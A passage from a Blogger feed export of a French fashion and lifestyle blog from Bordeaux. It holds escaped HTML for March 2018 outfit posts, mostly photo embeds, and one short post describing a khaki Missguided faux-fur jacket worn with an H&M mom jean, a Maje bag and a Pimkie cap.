src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBe6NNJJJwKrgNDUiQ5tXwfcVzdmAZxISXEioj-G_9NlHkcRTzpwINS1uPOnMrLJhzgun5ts8ZMFztuBziF7FdFMErgurXCK_eki53IhSMjTRXGIDAFsrHvzgtZdmGqr_5u_QjwYSexUQ\/s1600\/6-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5sWtRrRqf3vqOY3BgNeAK5Q3uft0lWZ8d17CUHhabIpLiflI8HY9yxwRlTnieNmT9FrFoDUJXI8A_Tyzg4o_valLAAaz9b5iogqQMXHWSujVnCs-MamA1LhFa0LCAEZrYW02Luc7nbYg\/s1600\/7-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5sWtRrRqf3vqOY3BgNeAK5Q3uft0lWZ8d17CUHhabIpLiflI8HY9yxwRlTnieNmT9FrFoDUJXI8A_Tyzg4o_valLAAaz9b5iogqQMXHWSujVnCs-MamA1LhFa0LCAEZrYW02Luc7nbYg\/s1600\/7-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAM9ktlyZGt41nKNhPWytbb0inYOr7_gTJZWunwzpvC7Ki-Kod_ReDUk7G03EFlg07Gk8Q9Ei8aQMJkzjN_sImuiBhnPewGi34KqacP1BJFfOgKYIhZ_WEC1pd4zNlHeGiHuaDSIpW_k\/s1600\/8-sac+Chyc+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac Chyc Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAM9ktlyZGt41nKNhPWytbb0inYOr7_gTJZWunwzpvC7Ki-Kod_ReDUk7G03EFlg07Gk8Q9Ei8aQMJkzjN_sImuiBhnPewGi34KqacP1BJFfOgKYIhZ_WEC1pd4zNlHeGiHuaDSIpW_k\/s1600\/8-sac+Chyc+Saint+Laurent.JPG\" title=\"sac Chyc Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-ehthxT-qtt-0ig9t0jHnRfWPYMT9OdtEk-qJ4iuDvY2Uqr6RokGmAlTCxwralCUaLM5e9Tq6Y7PCMFkck0KS7Bm7OapRpzZJXyljGNiiOknSSdovX9jKvQx3RqkH6r2VqTviqRNflM\/s1600\/9-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-ehthxT-qtt-0ig9t0jHnRfWPYMT9OdtEk-qJ4iuDvY2Uqr6RokGmAlTCxwralCUaLM5e9Tq6Y7PCMFkck0KS7Bm7OapRpzZJXyljGNiiOknSSdovX9jKvQx3RqkH6r2VqTviqRNflM\/s1600\/9-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1EzbI3dEmGB4-WDkEjmz4Cy7FjBbOr5ZIklzU_7dAwGiC-wEjvMDL-tO9H-I8jZOVUy65u6FyRTSjgrB90-KXVfAyZGM-dwTZ_hshHm6CywFN9gioxxlpt4XfLXasZ3AvzMyIVGTItd8\/s1600\/10-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1EzbI3dEmGB4-WDkEjmz4Cy7FjBbOr5ZIklzU_7dAwGiC-wEjvMDL-tO9H-I8jZOVUy65u6FyRTSjgrB90-KXVfAyZGM-dwTZ_hshHm6CywFN9gioxxlpt4XfLXasZ3AvzMyIVGTItd8\/s1600\/10-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5ingGPtR_-34lhJGdf-N64TK8URrNTM2M92OqvsrRZNdn8dlCGUbn_zyertEmGluZyctVEXJ9IBHFr6zsmx4Y16Q1Y8FZnax-cH3bqD5NgXTqX5LKrYiAPEzURAAQqPISlSQPgKsHSE\/s1600\/11-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5ingGPtR_-34lhJGdf-N64TK8URrNTM2M92OqvsrRZNdn8dlCGUbn_zyertEmGluZyctVEXJ9IBHFr6zsmx4Y16Q1Y8FZnax-cH3bqD5NgXTqX5LKrYiAPEzURAAQqPISlSQPgKsHSE\/s1600\/11-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxwKatnIdB4IGgOyLO7qW-wocIvJnIHrGYiZWnWDoUteTWu8GaiBP8cODC9hvbuIQAg5oUPzgBXp8Pnrmx3P7lUxE2G2Tcfc3Y4VdXBQw3cIQxY8VzKjR1BbKWBkgdQMenKB792ya_VE\/s1600\/12-bague+feuille+ginkgo.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bague feuille ginkgo\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxwKatnIdB4IGgOyLO7qW-wocIvJnIHrGYiZWnWDoUteTWu8GaiBP8cODC9hvbuIQAg5oUPzgBXp8Pnrmx3P7lUxE2G2Tcfc3Y4VdXBQw3cIQxY8VzKjR1BbKWBkgdQMenKB792ya_VE\/s1600\/12-bague+feuille+ginkgo.JPG\" title=\"bague feuille ginkgo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgapHoNbC0xnCCZAjOiwoiE-vsqX0-IC12lvG4Z9ugG2vRzkoKI-cEi6iLdFCsTUBKwv5wNwG9DbGei0mPpMq4U9F918j1Xz5t8vZ-fECGtk_nzu7tuB6beeUorFjdxIyulCmlu-y73GdQ\/s1600\/13-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgapHoNbC0xnCCZAjOiwoiE-vsqX0-IC12lvG4Z9ugG2vRzkoKI-cEi6iLdFCsTUBKwv5wNwG9DbGei0mPpMq4U9F918j1Xz5t8vZ-fECGtk_nzu7tuB6beeUorFjdxIyulCmlu-y73GdQ\/s1600\/13-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisoCaPaufKzLPF6F0x9aqFrxfm9o2-yWLTfDf0bAI4_zfLJode37slVfFNoaa-5soYuGA3KQZxVC_2vKOAcprD2Y8hgu5UZOLonRv8MkfqPxqOwHZQmqTxXbhkhdCLP1bKrhlvqJiUVgs\/s1600\/14-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisoCaPaufKzLPF6F0x9aqFrxfm9o2-yWLTfDf0bAI4_zfLJode37slVfFNoaa-5soYuGA3KQZxVC_2vKOAcprD2Y8hgu5UZOLonRv8MkfqPxqOwHZQmqTxXbhkhdCLP1bKrhlvqJiUVgs\/s1600\/14-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+bonnet+noir.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, bonnet noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvJQgcsrbo8UxSIaNxIezjLu62gF4Erh5VX7q3Frzl8Yp7ekOVgkdkkiFrYBfPtTHvoqOCwz2s08ZX7hGxqPxa6-JZ8Dtj7Der8WQUBZTIScAg3hln4vVVGpU-LBIax4L8rwt4o0hsto\/s1600\/15-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvJQgcsrbo8UxSIaNxIezjLu62gF4Erh5VX7q3Frzl8Yp7ekOVgkdkkiFrYBfPtTHvoqOCwz2s08ZX7hGxqPxa6-JZ8Dtj7Der8WQUBZTIScAg3hln4vVVGpU-LBIax4L8rwt4o0hsto\/s1600\/15-manteau+long+beige+American+Vintage%252C+marinie%25CC%2581re+H%2526M%252C+pantalon+cuir+H%2526M%252C+Vans+%252C+bonnet+noir%252C+sac+Saint+Laurent.JPG\" title=\"manteau long beige American Vintage, mariniére H\u0026amp;M, pantalon cuir H\u0026amp;M, Vans , bonnet noir, sac Saint Laurent\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/7089502149823546296\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/leather-pants-h.html#comment-form","title":"10 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7089502149823546296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7089502149823546296"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/leather-pants-h.html","title":"Leather pants H\u0026M…"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtkqpsesJSeY7CsQ1e1qLFSfl63Hp3xYFgYckLQVniHZUbG2QcYVPYU8ZHBth6XK5FZTHy5bdwj6hiH3pW3ApjqbPbQc2yrhxx029rlNxymW5902-OJIYgpo3TIp9n0-iLlvCHf3sWXY0\/s72-c\/1-+blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-7904724542454509288"},"published":{"$t":"2018-03-05T09:02:00.000+01:00"},"updated":{"$t":"2018-03-05T09:02:23.005+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casquette de marin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"missguided"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mom jean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pimkie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"veste moumoutte"}],"title":{"type":"text","$t":"Ma veste moumoute kaki..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK80IQ5lqZr18T69f9coLgFYQIuxu6pvmLTSEIh3AWmOx8_cxIwDkCViurN70_OkLa6sJUKzKwuHpOs6CIEu2Btnqda8BDWObUngzPg7gdRpCR_dx7tAI-7mrKETZheXF2It6K2VQxPuc\/s1600\/1-blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK80IQ5lqZr18T69f9coLgFYQIuxu6pvmLTSEIh3AWmOx8_cxIwDkCViurN70_OkLa6sJUKzKwuHpOs6CIEu2Btnqda8BDWObUngzPg7gdRpCR_dx7tAI-7mrKETZheXF2It6K2VQxPuc\/s1600\/1-blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe temps se radouci et cela fait du bien, fini les 10 épaisseurs pour ne pas avoir froid. Du coup j’ai pu sortir ma veste moumoute kaki trouvée en soldes chez Missguided. Je l’adore cela change de la veste en jean et elle est super douce.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EElle existe aussi en beige mais on en voyait trop, du coup j’ai choisi le kaki.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt vous quel est votre coup de coeur de l’hiver?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn dessous pour avoir bien chaud, mon pull beige de chez American Vintage, un mom jean de chez H\u0026amp;M. Je l’adore il est juste super confortable je ne regrette pas du tout cet achat.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les accessoires j’ai sorti mon sac M de chez Maje, il est tellement pratique je ne le quitte plus.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds mes nouvelles stan smith, je n’en n’avais plus et cela me manquait.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt un peu de changement avec une casquette style marin de chez Pimkie, cela change du chapeau et avec le vent cela me permet de ne pas avoir trop froid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous avez tout les liens de ma tenue dans \u003Cspan style=\"color: #999999;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EShop My Closet\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/span\u003E du blog.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’espère que vous avez passé un bon week-end, pour moi c’était en famille et cela fait du bien. Je vous dis à très vite pour un nouvel article sur le blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3D-LyfwKRbfKJfR3mnD2Z7tzoM4kJ6gJF5Ee9GG29u5uaEVLoaYdvfsdp5GTeB4fwbpEOUTlPL9v3Q4Qgg-hyux6k-FJwkhlE8PEGjuDqYsxK_FfjNIC-oZ56wYbQYvR9wocHx5IT2zI\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3D-LyfwKRbfKJfR3mnD2Z7tzoM4kJ6gJF5Ee9GG29u5uaEVLoaYdvfsdp5GTeB4fwbpEOUTlPL9v3Q4Qgg-hyux6k-FJwkhlE8PEGjuDqYsxK_FfjNIC-oZ56wYbQYvR9wocHx5IT2zI\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyFl-6nun52I0KBq2thxFbz9NqpiYomv-xzDv639U03_kixW-KFdeEm1ScaHoKn6DcAX_uZEg8xHgKVhrf7TLxBQg9qQxtfuzBOF2UeXKTkz5EcOb-vrui8ZDOhN-_IeDmfxhdyq5Mbo\/s1600\/3-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyFl-6nun52I0KBq2thxFbz9NqpiYomv-xzDv639U03_kixW-KFdeEm1ScaHoKn6DcAX_uZEg8xHgKVhrf7TLxBQg9qQxtfuzBOF2UeXKTkz5EcOb-vrui8ZDOhN-_IeDmfxhdyq5Mbo\/s1600\/3-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BVwo3g5MqZoSTZYv2V2CwcfHfC8NeSIGUOI9TiXmbJA_xdp_84pEJvSzxiZP-pwHfcCaZoVuyGLzIbtcWzAXmGhX70xwSRhYe9xutNkvjP0d_z8AytCf6x_LWeLxKAvwGXNv6gklkTE\/s1600\/4-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BVwo3g5MqZoSTZYv2V2CwcfHfC8NeSIGUOI9TiXmbJA_xdp_84pEJvSzxiZP-pwHfcCaZoVuyGLzIbtcWzAXmGhX70xwSRhYe9xutNkvjP0d_z8AytCf6x_LWeLxKAvwGXNv6gklkTE\/s1600\/4-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLt0aAcGS2WSyvN0vuGMuNVUtgF_lMw8hFxiqajyqIBGFxNy49vWVqDSMT4hMnFyYujT-wOx7CTtCTkEFuD6y6DeNRQ84PuUjDdsAbJtISs3uLfk0xV0ajaOwy-k3xv4Re_HZvFtDN4ZQ\/s1600\/5-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLt0aAcGS2WSyvN0vuGMuNVUtgF_lMw8hFxiqajyqIBGFxNy49vWVqDSMT4hMnFyYujT-wOx7CTtCTkEFuD6y6DeNRQ84PuUjDdsAbJtISs3uLfk0xV0ajaOwy-k3xv4Re_HZvFtDN4ZQ\/s1600\/5-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB5x8UiyZOKxAHpaLgU7SAR3y7xeKaKDWiwVV4qXfRNXLEnKj-ap9MiQgYsrLlyEG5GMq_tN_5yZ7IdPSCx_IbcIlfwlv8nArswzCi5XaBstZ-DTxHoQ1wlRJ9jPNpLrtvuavkj8-r8U0\/s1600\/6-sac+M+maje+matelasse%25CC%2581.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac M maje matelassé\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB5x8UiyZOKxAHpaLgU7SAR3y7xeKaKDWiwVV4qXfRNXLEnKj-ap9MiQgYsrLlyEG5GMq_tN_5yZ7IdPSCx_IbcIlfwlv8nArswzCi5XaBstZ-DTxHoQ1wlRJ9jPNpLrtvuavkj8-r8U0\/s1600\/6-sac+M+maje+matelasse%25CC%2581.JPG\" title=\"sac M maje matelassé\" 